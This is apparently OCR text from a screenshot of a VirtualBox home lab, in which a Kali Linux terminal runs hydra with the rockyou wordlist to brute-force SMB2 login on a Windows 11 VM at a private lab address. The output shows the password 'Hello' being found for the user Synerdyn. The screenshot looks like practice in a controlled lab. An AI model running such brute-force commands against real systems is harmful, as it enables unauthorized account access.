 Oracle VirtualBox Manager
File Machine Help
Tools
New Add Settings
Windows 11 Lab [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Recycle Bin
Learn about
this picture
Kali Linux 2025.1c [Running] - Oracle VirtualBox
File Machine View Input Devices Help
thc-hydra : zsh — Konsole
New Tab Split View Copy Paste Find...
~ : hydra ~ : zsh thc-hydra : zsh ~ : zsh
(synerdyn㉿kali-synerdyn)-[~/thc-hydra]
$ sudo hydra -l Synerdyn -P /usr/share/wordlists/rockyou.txt 192.168.56.102 smb2
[sudo] password for synerdyn:
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyw
ay).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-17 14:13:51
[WARNING] Workgroup was not specified, using "WORKGROUP"
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 trie
s per task
[DATA] attacking smb2://192.168.56.102:445/
[WARNING] 192.168.56.102 might accept any credential
[445][smb2] host: 192.168.56.102 login: Synerdyn password: Hello
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-17 14:13:52
(synerdyn㉿kali-synerdyn)-[~/thc-hydra]
$ sudo hydra -l Synerdyn -P /usr/share/wordlists/rockyou.txt 192.168.56.102 smb2
2:17 PM
6/17/25
Right Ctrl
ved.
provements! https://aka.ms/PSWindows
nvalidAuthenticationDelayTimeInMs 0
Search